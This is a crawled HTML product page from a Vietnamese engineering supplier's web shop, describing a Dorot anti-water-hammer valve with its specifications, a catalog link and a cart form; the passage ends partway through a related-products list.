

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tekwell.com.vn/van-va-dong-co-van/van-chong-nuoc-va-dorot-detail.html
body_size: 11919
content:


 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">  <html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn">  <head>     <script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_social/';
var isRTL = false;
</script>

  <base href="http://tekwell.com.vn/van-va-dong-co-van/van-chong-nuoc-va-dorot-detail.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="Van chống nước va Dorot" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Van và động cơ van : Van chống nước va Dorot</title>
  <link href="/van-va-dong-co-van/van-chong-nuoc-va-dorot-detail.html" rel="canonical" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vmsite-ltr.css" type="text/css" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_je_fullscreengallery/css/supersized.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_je_fullscreengallery/css/supersized.shutter.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_vvisit_counter/mvc.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
  <script src="http://tekwell.com.vn/modules/mod_je_fullscreengallery/js/jquery.easing.min.js" type="text/javascript"></script>
  <script src="http://tekwell.com.vn/modules/mod_je_fullscreengallery/js/supersized.3.2.7.min.js" type="text/javascript"></script>
  <script src="http://tekwell.com.vn/modules/mod_je_fullscreengallery/js/supersized.shutter.min.js" type="text/javascript"></script>
  <script type="text/javascript">
//<![CDATA[ 
vmSiteurl = 'http://tekwell.com.vn/' ;
vmLang = '&amp;lang=vi' ;

//]]>

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});

//<![CDATA[

	jQuery(document).ready(function($) {

		$('a.ask-a-question').click( function(){

			$.fancybox({

				href: '/van-va-dong-co-van/van-chong-nuoc-va-dorot-detail/askquestion.html?tmpl=component',

				type: 'iframe',

				height: '550'

			});

			return false ;

		});

	/*	$('.additional-images a').mouseover(function() {

			var himg = this.href ;

			var extension=himg.substring(himg.lastIndexOf('.')+1);

			if (extension =='png' || extension =='jpg' || extension =='gif') {

				$('.main-image img').attr('src',himg );

			}

			console.log(extension)

		});*/

	});

//]]>


jQuery(document).ready(function() {
	jQuery("a[rel=vm-additional-images]").fancybox({
		"titlePosition" 	: "inside",
		"transitionIn"	:	"elastic",
		"transitionOut"	:	"elastic"
	});
	jQuery(".additional-images .product-image").click(function() {
		jQuery(".main-image img").attr("src",this.src );
		jQuery(".main-image img").attr("alt",this.alt );
		jQuery(".main-image a").attr("href",this.src );
		jQuery(".main-image a").attr("title",this.alt );
	}); 
});

  </script>







<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />            <style type="text/css">
/*dynamic css*/









</style> </head>  <body id="bd" class="bd fs3 com_virtuemart"> <div id="ja-khungchinh">       <div id="ja-header"
            	class="wrap ">
        
           <div class="main">
           
                <div class="main-inner1 clearfix">
                

	<div class="header1">        
	<div class="ja-workshome   clearfix" id="Mod336">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<div>
<p><span style="color: #0000ff;"><strong>CÔNG TY TNHH KỸ THUẬT HUY PHONG</strong></span><br />Trụ sở chính:&nbsp;Số 11 Đường Võ Văn Tần, Phường 6, Quận 3, Tp.HCM<br />Văn phòng đại diện:&nbsp;53 Đường số 9, Phường Tân Kiểng, Quận 7, Tp.HCM<br />Điện thoại: (84-8) 5433 2773 – 5433 2774 -&nbsp;Fax: (84-8) 5433 2775</p>
</div></div>

		</div>
    </div>
	
	<div class="ja-workshome   clearfix" id="Mod341">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<div><img src="/images/logo1.png" alt="logo1" /></div>
<div class="slgmb">CÔNG TY TNHH KỸ THUẬT HUY PHONG</div></div>

		</div>
    </div>
		</div>	<div class="header2">        
	<div class="ja-workshome   clearfix" id="Mod331">
		
		
		<div class="workshome-content clearfix">
		
<ul class="menu">
<li class="item-991"><a href="/" >Trang chủ</a></li><li class="item-1010"><a href="/san-pham.html" >Sản phẩm</a></li><li class="item-1006"><a href="/du-an-thuc-hien.html" >Dự án thực hiện</a></li><li class="item-1089"><a href="/may-loc-nuoc-ro.html" >MÁY LỌC  NƯỚC RO</a></li><li class="item-1004"><a href="/lien-he2.html" >Liên hệ</a></li><li class="item-1082"><a href="/nha-may-cap-nuoc-truong-an.html" >Nhà máy cấp nước Trường An</a></li><li class="item-1083"><a href="/nha-may-cap-nuoc-thi-tran-duyen-hai.html" >Nhà máy cấp nước thị trấn Duyên Hải</a></li><li class="item-1084"><a href="/nha-may-cap-nuoc-dong-xoai.html" >Nhà máy cấp nước Đồng Xoài</a></li><li class="item-1085"><a href="/linh-vuc-dien.html" >Lĩnh vực điện</a></li><li class="item-1086"><a href="/linh-vuc-co-khi-va-moi-truong.html" >Lĩnh vực cơ khí và môi trường</a></li><li class="item-1087"><a href="/linh-vuc-kinh-doanh-cung-cap-thiet-bi.html" >Lĩnh vực kinh doanh, cung cấp thiết bị</a></li><li class="item-1088"><a href="/en" ><img src="/images/UK-flag.gif" alt="English" /><span class="image-title">English</span> </a></li></ul>

		</div>
    </div>
	
	<div class="ja-workshome   clearfix" id="Mod332">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<div><img src="/images/logo1.png" width="366" height="289" alt="logo1" /></div></div>

		</div>
    </div>
		</div>

        



	
                </div>
                
            </div>
            
            </div><div id="ja-menungang"
            	class="wrap ">
        
           <div class="main clearfix">
           
	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="http://tekwell.com.vn/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/san-pham.html"  class="mega" id="menu1010" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a></li><li  class="mega"><a href="/du-an-thuc-hien.html"  class="mega" id="menu1006" title="Dự án thực hiện"><span class="menu-title">Dự án thực hiện</span></a></li><li  class="mega"><a href="/may-loc-nuoc-ro.html"  class="mega" id="menu1089" title="MÁY LỌC  NƯỚC RO"><span class="menu-title">MÁY LỌC  NƯỚC RO</span></a></li><li  class="mega"><a href="/lien-he2.html"  class="mega" id="menu1004" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li><li  class="mega"><a href="/nha-may-cap-nuoc-truong-an.html"  class="mega" id="menu1082" title="Nhà máy cấp nước Trường An"><span class="menu-title">Nhà máy cấp nước Trường An</span></a></li><li  class="mega"><a href="/nha-may-cap-nuoc-thi-tran-duyen-hai.html"  class="mega" id="menu1083" title="Nhà máy cấp nước thị trấn Duyên Hải"><span class="menu-title">Nhà máy cấp nước thị trấn Duyên Hải</span></a></li><li  class="mega"><a href="/nha-may-cap-nuoc-dong-xoai.html"  class="mega" id="menu1084" title="Nhà máy cấp nước Đồng Xoài"><span class="menu-title">Nhà máy cấp nước Đồng Xoài</span></a></li><li  class="mega"><a href="/linh-vuc-dien.html"  class="mega" id="menu1085" title="Lĩnh vực điện"><span class="menu-title">Lĩnh vực điện</span></a></li><li  class="mega"><a href="/linh-vuc-co-khi-va-moi-truong.html"  class="mega" id="menu1086" title="Lĩnh vực cơ khí và môi trường"><span class="menu-title">Lĩnh vực cơ khí và môi trường</span></a></li><li  class="mega"><a href="/linh-vuc-kinh-doanh-cung-cap-thiet-bi.html"  class="mega" id="menu1087" title="Lĩnh vực kinh doanh, cung cấp thiết bị"><span class="menu-title">Lĩnh vực kinh doanh, cung cấp thiết bị</span></a></li><li  class="mega last"><a href="/en"  class="mega last" id="menu1088" title="English"><span class="has-image" style="background-image:url(/images/UK-flag.gif);"><span class="menu-title">English</span></span></a></li></ul>
</div>
            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            

            </div>
            
            </div>
            



<div id="ja-slideshow" class="wrap">
    <div class="main">		<div class="slideshow1">					</div>		<div class="slideshow2">					</div>	</div>
</div>     <div id="ja-noidunggiua" class="wrap">		
           <div class="main clearfix">
           				<div id="ja-cottrai">									
	<div class="ja-workshome  clearfix" id="Mod333">
		
		
		<div class="workshome-title"><h3><span>Danh mục</span></h3></div>
		
		<div class="workshome-content clearfix">
		
<ul class="menu">
<li class="item-1071"><a href="/dien-dong-luc-va-dieu-khien.html" >Điện động lực và điều khiển</a></li><li class="item-1072"><a href="/he-thong-dieu-khien-va-giam-sat-scada.html" >Hệ thống điều khiển và giám sát (SCADA)</a></li><li class="item-1073"><a href="/co-khi-va-moi-truong.html" >Cơ khí và môi trường</a></li><li class="item-1074"><a href="/bom-va-thiet-bi-bom.html" >Bơm và thiết bị bơm</a></li><li class="item-1075 current active"><a href="/van-va-dong-co-van.html" >Van và động cơ van</a></li><li class="item-1076"><a href="/thiet-bi-phan-tich-nuoc.html" >Thiết bị phân tích nước</a></li><li class="item-1077"><a href="/he-thong-tach-khi-nito.html" >Hệ thống tách khí Nitơ</a></li><li class="item-1078"><a href="/he-thong-mang-loc.html" >Hệ thống màng lọc sinh học</a></li><li class="item-1079"><a href="/than-hoat-tinh-anthacite.html" >Than hoạt tính Anthacite</a></li><li class="item-1090"><a href="/he-thong-xu-ly-khi-va-mui.html" >Hệ Thống Xử Lý Khí và Mùi</a></li><li class="item-1080"><a href="/" ><img src="/images/logo123.png" alt="TEKWELL Logo" /><span class="image-title">TEKWELL Logo</span> </a></li></ul>

		</div>
    </div>
	
	<div class="ja-workshome  clearfix" id="Mod334">
		
		
		<div class="workshome-title"><h3><span>Thống kê truy cập</span></h3></div>
		
		<div class="workshome-content clearfix">
		<div class="mvc_main"><div style="text-align: center;" class="mvc_digitCounter"><span style="text-align: center;" class="vcounter_TypeText">234111</span></div><div style="text-align: center;" class="mvc_people"><table align="center" cellpadding="0" cellspacing="0" style="width: 90%;" class="mvc_peopleTable"><tbody><tr align="left" title="01-15-2026"><td><img class="mvc_peopleImg" src="/modules/mod_vvisit_counter/images/tbl/peoples/vtoday.gif" alt="Hôm nay" title="Hôm nay"/></td><td>Hôm nay</td><td align="right">46</td></tr><tr align="left" title="01-14-2026"><td><img class="mvc_peopleImg" src="/modules/mod_vvisit_counter/images/tbl/peoples/vyesterday.gif" alt="Hôm qua" title="Hôm qua"/></td><td>Hôm qua</td><td align="right">235</td></tr><tr align="left" title="01-12-2026 - 01-18-2026"><td><img class="mvc_peopleImg" src="/modules/mod_vvisit_counter/images/tbl/peoples/vweek.gif" alt="Tuần này" title="Tuần này"/></td><td>Tuần này</td><td align="right">600</td></tr><tr align="left" title="01-01-2026 - 01-31-2026"><td><img class="mvc_peopleImg" src="/modules/mod_vvisit_counter/images/tbl/peoples/vmonth.gif" alt="Tháng này" title="Tháng này"/></td><td>Tháng này</td><td align="right">2941</td></tr><tr align="left" title=""><td><img class="mvc_peopleImg" src="/modules/mod_vvisit_counter/images/tbl/peoples/vall.gif" alt="Tổng truy cập" title="Tổng truy cập"/></td><td>Tổng truy cập</td><td align="right">234111</td></tr></tbody></table></div></div><!-- Mod_VVisit_Counter :  http://www.mmajunke.de/ -->


		</div>
    </div>
									</div>				        <div id="ja-cotgiua">            <div class="errorclass"><!--
<div id="system-message-container">
</div>--></div>							<div class="noidungtren1">									</div>				<div class="noidungtren2">									</div>				<div class="ja-workshome   clearfix productdetails-view productdetails"><div class="title-product workshome-title">						<h3><span>Van chống nước va Dorot</h3></span>											</div>

<div class="workshome-content clearfix">
<div class="vitribreadcum">	</div>
<div class="header-product">

	<div class="header-imageproduct">

		<div class="width60 floatleft">

			
<div class="main-image">

	<a  rel='vm-additional-images' href="http://tekwell.com.vn/images/stories/virtuemart/product/van-chong-nuoc-va.png"><img src="/images/stories/virtuemart/product/van-chong-nuoc-va.png" alt=""  /></a>

	 <div class="clear"></div>
</div>


	   </div>

	</div>

	<div class="header-descproduct">

		

		<div class="decs-product">

			

				<div class="product-short-description">

				<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: large;"><strong>Van chống va</strong> được điều chỉnh để loại bỏ tình trạng gia tăng áp lực nguy hiểm của hiện tượng nước va. Hiện tượng nước va được gây ra bởi việc tắt bơm đột ngột hoặc đóng van chính quá nhanh, gây ra sự lan truyền sóng áp lực thấp nhanh về phía trước, theo sau là sóng ngược áp lực cực cao. Chuỗi sóng áp lực gồm sự thay đổi luân phiên giữa áp lực thấp và cao được tạo ra trong vòng vài giây.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: large;">Sử dụng van chống va để bảo vệ đường ống nước chống lại tác hại của nước va. Những đường ống cấp nước dẫn nước lên cao với đường kính lớn và chiều dài đáng kể thì rất dễ bị hiện tượng nước va hơn.</span></p>

				</div>

			

		</div>
		<div class="giacu">			<div class="nhangiacu">Giá cũ :</div>			<div class="tiengiacu">				 đ			</div>		</div>
		<div class="price-product">		
			<div class="nhan-price-product">Giá mới :</div>
            <div class="price-productl">

                

<div class="product-price" id="productPrice194">


	<div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>

</div>




            </div>		

		</div>
		
		
		


<div class="addtocart-area">



	<form method="post" class="product js-recalculate" action="/van-va-dong-co-van.html">

                <input name="quantity" type="hidden" value="1" />

		


		<div class="addtocart-bar">



<script type="text/javascript">

		function check(obj) {

 		// use the modulus operator '%' to see if there is a remainder

		remainder=obj.value % 1;

		quantity=obj.value;

 		if (remainder  != 0) {

 			alert('You can buy this product only in multiples of 1 pieces!!');

 			obj.value = quantity-remainder;

 			return false;

 			}

 		return true;

 		}

</script> 



			
				<!-- <label for="quantity194" class="quantity_box">Số lượng: </label> -->

				<span class="quantity-box">

		<input type="text" class="quantity-input js-recalculate" name="quantity[]" onblur="check(this);" value="1"/>

	    </span>

				<span class="quantity-controls js-recalculate">

		<input type="button" class="quantity-controls quantity-plus"/>

		<input type="button" class="quantity-controls quantity-minus"/>

	    </span>

				
          			<span class="addtocart-button">

          			<input type="submit" name="addtocart" class="addtocart-button" value="Mua" title="Thêm vào giỏ hàng" />
						<input type="hidden" class="pname" value="Mua hàng"/>

						<input type="hidden" name="view" value="cart"/>

						<noscript><input type="hidden" name="task" value="add"/></noscript>

						<input type="hidden" name="virtuemart_product_id[]" value="194"/>

         			 </span>

				
				

				


			<div class="clear"></div>

		</div>

		


		<input type="hidden" name="option" value="com_virtuemart"/>



	</form>



	<div class="clear"></div>

</div>


			
	</div>

</div>  

    <div>

	



	<div class="width40 floatright">

	    <div class="spacer-buy-area">



		



		



		



		







		



	    </div>

	</div>

	<div class="clear"></div>

    </div>



	



	



    








<div id="tabContainer">
        <ul class="multitab">

            <li><a class="active" href="#tab1">Thông tin sản phẩm</a></li>

            <!--<li><a href="#tab2">Hướng dẫn mua hàng</a></li>

            <li><a href="#tab3">Thông tin từ báo chí</a></li>-->

        </ul><!-- //Tab buttons -->

   

        <div class="tabDetails">

   

            <div id="tab1" class="tabContents">

              <p><span style="font-family: arial,helvetica,sans-serif; font-size: large;">- Thân van: gang&nbsp;</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: large;">- Áp lực làm việc: PN16&nbsp;</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: large;">- Gioăng: EPDM</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: large;">- Kết nối: Lắp bích - tiêu chuẩn DIN</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: large;">- Xuất xứ: ISREAL<br data-mce-bogus="1" /></span></p>
<p>&nbsp;</p>
<p><a href="/images/download/httpsdrive.google.comopenid0B-LneQ_WXymmRnFFUFdqX0wwd28/s-100_Eng_catalogue.pdf"><span style="color: #0000ff;">&gt;&gt;&gt; Catalog</span></a></p>

            </div><!-- //tab1 -->

            <!--<div id="tab2" class="tabContents">                

<div class="custom"  >
	<p style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; color: #008000;"><span style="margin: 0px; padding: 0px; font-size: 14px;"><strong style="margin: 0px; padding: 0px; font-size: 13px;">Gọi điện Mua Hàng:</strong></span></span></p>
<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Sản phẩm được bán trực tiếp tại cửa hàng. và cung cấp đầy đủ thông tin trên&nbsp;<strong style="margin: 0px; padding: 0px; font-size: 13px;">website:&nbsp;</strong><a href="http://maylocnuocvietnhat.com/">http://maylocnuocvietnhat.com/</a><br style="margin: 0px; padding: 0px; font-size: 13px;" /> Quý khách vào website và tìm hiểu các sản phẩm và thông tin về sản phẩm, giá cả, nếu cần tư vấn thêm gọi điện đến số Hotline để được tư vấn thêm:</span></div>
<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Số điện thoại hotline tư vấn: 24 / 7 &nbsp;-<span style="color: #ff0000;"><strong>&nbsp;&nbsp;<span style="color: #ff0000; font-family: arial; font-size: 15.210000038147px; font-weight: bold; word-spacing: 0.300000011920929px;">0916 55 2003</span></strong></span></span></div>
<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Giá cả sản phẩm được niêm yết chính xách trên website và thông tin khuyến mại là có thật</span></div>
<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Quý khách gọi điện thoại đặt hàng hoặc đến mua hàng và đặt hàng tại cửa hàng</span></div>
<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Tùy vào khoảng cách sản phẩm sẽ được lắp đặt tại nhà quý khách ngay sau đó (có mặt trong vòng 1h - 2h &nbsp;từ khi đặt hàng - tùy vào khoảng cách nhà quý khách)</span></div>
<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;">&nbsp;</div>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;">&nbsp;</p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><strong style="color: #006400; font-family: arial, helvetica, sans-serif; font-size: 14px; margin: 0px; padding: 0px;">Mua hàng ONLINE: Để mua hàng trên Website nhanh chóng bạn làm theo các bước sau:</strong></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;"><span color="#ff0000" style="margin: 0px; padding: 0px; color: #ff0000;"><strong style="margin: 0px; padding: 0px;">Bước 1: Chọn sản phẩm</strong></span></span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Quý khách website và tìm các sản phẩm và thông tin vể sản phẩm, giá cả, gọi điện đến số hotline để được tư vấn thêm</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;"><span color="#ff0000" style="margin: 0px; padding: 0px; color: #ff0000;"><strong style="margin: 0px; padding: 0px;">Bước 2: Đặt hàng</strong></span></span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">Bạn có thể đặt hàng theo các cách sau:</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Gọi điện thoại đặt hàng tới số Hotline trên website</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Chat với nick Hỗ trợ trực tuyến và Yêu cầu đặt hàng</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Đặt mua trên Website thông qua giỏ <span style="color: #b22222;"><strong>hàng điện tử</strong></span></span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">Bạn nên điền đầy đủ và chính xác thông tin để chúng tôi có thể liên hệ được với bạn sớm nhất.</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;"><span color="#ff0000" style="margin: 0px; padding: 0px; color: #ff0000;"><strong style="margin: 0px; padding: 0px;">Bước 3: Hoàn tất</strong></span></span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Sau khi nhận được đơn hàng, nhân viên Công ty sẽ xác thực thông tin, kiểm tra lại hàng và liên hệ ngay với quý khách.</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;">&nbsp;</p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><strong style="font-size: 14px; color: #ff0000; margin: 0px; padding: 0px;">Bước 4: Nhận hàng.</strong></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;"><span style="color: #008000;"><strong>Quý khách ở nội thành TP.HCM: </strong></span>.Quý khách sẽ nhận được hàng tại nhà &nbsp;và lắp đặt luôn trong ngày.và thanh toán luôn tại nhà.</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">Miến phí vận chuyển và lắp đặt nội thành TP.HCM</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">Khách hàng ngoại thành ( có bán kính lớn hơn 15KM tính từ trung tâm TP.HCM) + Thêm phí vận chuyển 50 ngàn đồng&nbsp;</span></p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;">&nbsp;</p>
<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="color: #008000;"><strong style="font-size: 14px;">Khách hàng ở xa:</strong></span><span style="font-size: 14px;">- Khách hàng tiến hành thanh toán trực tiếp, chuyển tiền vào tài khoản của Công ty&nbsp;</span><span style="font-size: 14px;">- Chúng tôi tiến hành chuyển hàng tận nơi Quý khách sẽ nhận sau 24h đến 48h. ( Máy vận chuyển cho khách hàng ở xa được lắp đặt sẵn chỉ cần đấu nguồn nước đấu vào và cắm điện là máy hoạt động)</span></p>
<div>&nbsp;</div></div>

            </div>

            <div id="tab3" class="tabContents">
              
            </div>-->
       

        </div><!-- //tab Details -->

   

    </div><!-- //Tab Container -->



<script type="text/javascript">

        jQuery(function ($){

       

            $(".tabContents").hide();

            $(".tabContents:first").show();

       

            $("#tabContainer ul li a").click(function(e){


                var activeTab = $(this).attr("href");

                $("#tabContainer ul li a").removeClass("active");

                $(this).addClass("active");

                $(".tabContents").hide();

                $(activeTab).fadeIn();

            });

       

        });

    </script>
	<div class="thongtinfix">			</div>		<div class="tagtukhoa">			</div>
	<div class="facecomment">
		

<div class="custom"  >
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="/" data-numposts="5" data-colorscheme="light"></div>
<script>
jQuery('.fb-comments').attr('data-href',window.location.href);
</script></div>

	</div>	</div></div><div class="spcungmuc">    
	<div class="ja-workshome   clearfix" id="Mod318">
		
		
		<div class="workshome-title"><h3><span>Sản phẩm cùng mục</span></h3></div>
		
		<div class="workshome-content clearfix">
		

<div class="browse-view">





	

		<div class="row">


			

			<div class="product floatleft width25 vertical-separator">


				<div class="spacer">

					
					<div class='width30 floatleft center'><a href="/van-va-dong-co-van/dong-co-van-sunyeh-t-series-detail.html" title="Động cơ van SunYeh T series"><img src="/images/stories/virtuemart/product/resized/t-series-sunyeh_450x450.jpg" alt="t-series-sunyeh" class="browseProductImage" border="0" /></a></div>
				<div class="width70 floatright">
					<h2><a href="/van-va-dong-co-van/dong-co-van-sunyeh-t-series-detail.html">Động cơ van SunYeh T series</a></h2>        <div class="decs-product"><div class="product-short-description"></div><div class="giabancu"> đ</div></div><div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>					<div class="nutdathang">
